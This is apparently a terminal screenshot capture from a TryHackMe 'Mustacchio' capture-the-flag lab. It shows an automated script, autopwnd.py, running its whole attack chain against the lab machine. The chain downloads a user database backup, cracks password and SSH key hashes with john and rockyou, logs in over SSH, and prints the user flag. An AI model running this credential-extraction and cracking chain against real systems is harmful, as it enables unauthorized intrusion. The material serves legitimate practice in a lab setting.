 THM 1:VPN 2:zsh# [Copy] CPU:6.0% | MEM:18% 1.4G | 0.00 0.25 0.25 | jch@jch | oct 21 09:02 90%
(jch㉿jch)-[~/THM/Mustacchio/exploit]
$ python3 autopwnd.py 10.10.186.250
[12/130]
Mustacchio
Author:
Johnny Chafla
Nickname:
jch
Site:
https://hacknotes.github.io/
[▄] Descargando users.bak
[+] Archivo descargado
[┓] Extrayendo datos: sqlite3 -line users.bak 'select * from users;'
[+] Listo
[◣] Extrayendo el hash: cat data.txt | grep password | awk -F '=' '{print $2}' > hash.txt
[+] Listo
[┓] Rompiendo el hash: john -w=/usr/share/wordlists/rockyou.txt --format=Raw-SHA1 hash.txt
[+] Listo
[°] Ingresando al sitio web: http://10.10.186.250:8765/auth/
[+] Listo
[◐] Obteniendo llave id_rsa
[+] Listo
[◑] Configurando llave id_rsa: chmod 600 id_rsa
[+] Listo
[▝] Rompiendo el hash: john -w=/usr/share/wordlists/rockyou.txt id_rsa.hash
[+] Listo
[◒] Ingresando al sistema: ssh barry@10.10.186.250 -i id_rsa
[+] Listo
[▘] Obteniendo user.txt: cat user.txt
user.txt = 62d77a4d5f97d47c5aa38b3b2651b831
[+] Listo
Every 1,0s: ls -la jch: Thu Oct 21 09:02:21 2021
total 44
drwxr-xr-x 2 jch jch 4096 oct 21 08:59 .
drwxr-xr-x 5 jch jch 4096 oct 19 12:07 ..
-rw-r--r-- 1 jch jch 5269 oct 21 08:47 autopwnd.py
-rw-r--r-- 1 jch jch 34 oct 21 08:59 credentials.txt
-rw-r--r-- 1 jch jch 69 oct 21 08:59 data.txt
-rw-r--r-- 1 jch jch 42 oct 21 08:59 hash.txt
-rw------- 1 jch jch 1773 oct 21 08:59 id_rsa
-rw-r--r-- 1 jch jch 2458 oct 21 08:59 id_rsa.hash
-rw-r--r-- 1 jch jch 8192 oct 21 08:59 users.bak